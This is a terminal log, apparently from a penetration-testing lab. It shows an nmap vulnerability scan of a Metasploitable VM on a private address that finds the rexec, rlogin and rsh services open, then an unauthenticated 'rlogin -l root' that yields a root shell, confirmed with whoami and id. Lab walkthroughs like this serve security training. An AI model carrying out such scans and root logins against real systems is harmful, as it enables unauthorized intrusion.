 (root@kali)-[/home/kali]
nmap -p 512,513,514 -sC -sV --script=vuln 192.168.160.131
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-15 14:38 IST
Nmap scan report for 192.168.160.131
Host is up (0.00074s latency).
PORT STATE SERVICE VERSION
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open tcpwrapped
MAC Address: 00:0C:29:AB:A7:B8 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.88 seconds
(root@kali)-[/home/kali]
rlogin -l root 192.168.160.131
Last login: Thu May 15 03:35:43 EDT 2025 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# whoami
root
root@metasploitable:~# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:~# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:~#
::1 ff02::1 ip6-allhosts ip6-localhost ip6-mcastprefix metasploitable.localdomain
fe00::0 ff02::2 ip6-allnodes ip6-localnet localhost
ff00::0 ff02::3 ip6-allrouters ip6-loopback metasploitable
root@metasploitable:~#